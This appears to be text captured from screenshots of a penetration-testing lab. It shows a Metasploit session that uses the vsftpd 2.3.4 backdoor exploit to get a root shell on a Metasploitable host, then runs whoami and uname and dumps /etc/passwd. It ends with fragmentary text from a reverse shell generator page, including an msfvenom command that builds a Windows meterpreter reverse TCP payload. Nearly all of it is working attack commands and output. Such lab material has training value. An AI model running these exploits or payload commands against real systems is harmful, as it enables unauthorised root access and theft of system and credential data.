 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.125 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.125:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.125:21 - USER: 331 Please specify the password.
[+] 192.168.0.125:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.125:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.133:45629 -> 192.168.0.125:6200) at 2025-12-01 17:24:37 +0530
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
www.revshells.com
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell Generator
Listener
IP 192.168.0.125 Port 4444 +1
msfconsole -q -x "use mu
payload windows/x64/meter
set lhost
exploit"
Type msfconso
Reverse Bind MSFVenom HoaxShell
Search...
Windows Meterpreter Staged
Reverse TCP (x64)
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=
-f exe -o reverse.exe
Windows Meterpreter
Stageless Reverse TCP (x64)
Windows Staged Reverse TCP
(x64)